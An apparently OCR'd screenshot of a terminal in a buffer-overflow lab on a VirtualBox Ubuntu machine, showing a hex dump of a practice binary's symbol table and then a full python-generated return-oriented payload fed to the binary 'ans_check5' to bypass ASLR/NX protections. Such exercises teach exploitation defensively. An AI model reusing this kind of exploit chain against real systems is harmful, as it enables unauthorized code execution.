 Ubuntu (test snapshot first) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
4:03 PM
aslr_nx_mitigation
return_to_X
stack_addresses
stack_overflow
adrien@adrien-VirtualBox: ~/Desktop/aslr_nx_mitigation
0x00000120 5f005f5f 6c696263 5f637375 5f66696e _.__libc_csu_fin
0x00000130 69007374 72636d70 4040474c 4942435f i.strcmp@@GLIBC_
0x00000140 322e3000 5f49544d 5f646572 65676973 2.0._ITM_deregis
0x00000150 74657254 4d436c6f 6e655461 626c6500 terTMCloneTable.
0x00000160 5f5f7838 362e6765 745f7063 5f746875 __x86.get_pc_thu
0x00000170 6e6b2e62 78006461 74615f73 74617274 nk.bx.data_start
0x00000180 00707269 6e746640 40474c49 42435f32 .printf@@GLIBC_2
0x00000190 2e30005f 65646174 61005f66 696e6900 .0._edata._fini.
0x000001a0 63686563 6b5f616e 73776572 00737472 check_answer.str
0x000001b0 63707940 40474c49 42435f32 2e30005f cpy@@GLIBC_2.0._
0x000001c0 5f646174 615f7374 61727400 70757473 _data_start.puts
0x000001d0 4040474c 4942435f 322e3000 73797374 @@GLIBC_2.0.syst
0x000001e0 656d4040 474c4942 435f322e 30005f5f em@@GLIBC_2.0.__
0x000001f0 676d6f6e 5f737461 72745f5f 00657869 gmon_start__.exi
0x00000200 74404047 4c494243 5f322e30 005f5f64 t@@GLIBC_2.0.__d
0x00000210 736f5f68 616e646c 65005f49 4f5f7374 so_handle._IO_st
0x00000220 64696e5f 75736564 005f5f6c 6962635f din_used.__libc_
0x00000230 73746172 745f6d61 696e4040 474c4942 start_main@@GLIB
0x00000240 435f322e 30005f5f 6c696263 5f637375 C_2.0.__libc_csu
0x00000250 5f696e69 74005f65 6e64005f 73746172 _init._end._star
0x00000260 74005f66 705f6877 005f5f62 73735f73 t._fp_hw.__bss_s
0x00000270 74617274 006d6169 6e005f4a 765f5265 tart.main._Jv_Re
0x00000280 67697374 6572436c 61737365 73005f5f gisterClasses.__
0x00000290 544d435f 454e445f 5f005f49 544d5f72 TMC_END__._ITM_r
0x000002a0 65676973 74657254 4d436c6f 6e655461 egisterTMCloneTa
0x000002b0 626c6500 5f696e69 7400 ble._init.
adrien@adrien-VirtualBox:~/Desktop/aslr_nx_mitigation$ ./ans_check5 $(python -c
"print '\xb0\x83\x04\x08'*12+'\xb0\x83\x04\x08\x2e\x86\x04\x08\x41\xa0\x04\x08\x5
4\x81\x04\x08\xb0\x83\x04\x08\x2e\x86\x04\x08\x42\xa0\x04\x08\x57\x81\x04\x08\xb0
\x83\x04\x08\x2e\x86\x04\x08\x43\xa0\x04\x08\x56\x81\x04\x08\xb0\x83\x04\x08\x2e\
x86\x04\x08\x44\xa0\x04\x08\x5e\x81\x04\x08\xb0\x83\x04\x08\x2e\x86\x04\x08\x45\x
a0\x04\x08\x54\x81\x04\x08\xb0\x83\x04\x08\x2e\x86\x04\x08\x46\xa0\x04\x08\x57\x81
\x04\x08\xb0\x83\x04\x08\x2e\x86\x04\x08\x47\xa0\x04\x08\xb5\x82\x04\x08\xb0\x83\
x04\x08\x2e\x86\x04\x08\x48\xa0\x04\x08\xb3\x82\x04\x08\xb0\x83\x04\x08\x2e\x86\x
04\x08\x49\xa0\x04\x08\x96\x83\x04\x08\xb0\x83\x04\x08\x2e\x86\x04\x08\x4a\xa0\x04
\x08\xcc\x82\x04\x08'+'\xd0\x83\x04\x08'+'\xf0\x83\x04\x08'+'\x41\xa0\x04\x08'")
ans_buf is at address 0xbf9c522c
adrien@adrien-VirtualBox:~/Desktop/aslr_nx_mitigation$
Right Ctrl